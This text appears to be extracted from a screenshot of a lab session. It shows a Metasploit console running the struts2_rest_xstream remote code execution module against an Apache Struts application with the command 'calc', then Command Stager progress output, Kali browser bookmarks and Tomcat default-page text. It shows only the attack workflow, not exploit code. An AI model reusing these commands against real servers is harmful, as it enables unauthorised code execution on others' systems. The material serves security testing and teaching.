 msf exploit(multi/http/struts2_rest_xstream) > set cmd calc
cmd => calc
msf exploit(multi/http/struts2_rest_xstream) > run
[*] Command Stager progress -   2.01% done (2046/101881 bytes)
[*] Command Stager progress -   4.02% done (4092/101881 bytes)
[*] Command Stager progress -   6.02% done (6138/101881 bytes)
[*] Command Stager progress -   8.03% done (8184/101881 bytes)
[*] Command Stager progress -  10.04% done (10230/101881 bytes)
[*] Command Stager progress -  12.05% done (12276/101881 bytes)
[*] Command Stager progress -  14.06% done (14322/101881 bytes)
[*] Command Stager progress -  16.07% done (16368/101881 bytes)
[*] Command Stager progress -  18.07% done (18414/101881 bytes)
[*] Command Stager progress -  20.08% done (20460/101881 bytes)
[*] Command Stager progress -  22.09% done (22506/101881 bytes)
[*] Command Stager progress -  24.10% done (24552/101881 bytes)
[*] Command Stager progress -  26.11% done (26598/101881 bytes)
[*] Command Stager progress -  28.12% done (28644/101881 bytes)
[*] Command Stager progress -  30.12% done (30690/101881 bytes)
[*] Command Stager progress -  32.13% done (32736/101881 bytes)
[*] Command Stager progress -  34.14% done (34782/101881 bytes)
[*] Command Stager progress -  36.15% done (36828/101881 bytes)
[*] Command Stager progress -  38.16% done (38874/101881 bytes)
[*] Command Stager progress -  40.16% done (40920/101881 bytes)
[*] Command Stager progress -  42.17% done (42966/101881 bytes)
[*] Command Stager progress -  44.18% done (45012/101881 bytes)
[*] Command Stager progress -  46.19% done (47058/101881 bytes)
[*] Command Stager progress -  48.20% done (49104/101881 bytes)
[*] Command Stager progress -  50.21% done (51150/101881 bytes)
[*] Command Stager progress -  52.21% done (53196/101881 bytes)
[*] Command Stager progress -  54.22% done (55242/101881 bytes)
[*] Command Stager progress -  56.23% done (57288/101881 bytes)
:12345
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-
INT SQL XSS Encryption Encoding Other
Enable Post data Enable Referrer
Configuration Examples Wiki Mailing Lists
Apache Tomcat/7.0.82
If you're seeing this, you've successfully instal
TM
Recommended Reading:
Security Considerations HOW-TO
Manager Application HOW-TO
Clustering/Session Replication HOW-TO
Start
Realms & AAA Examples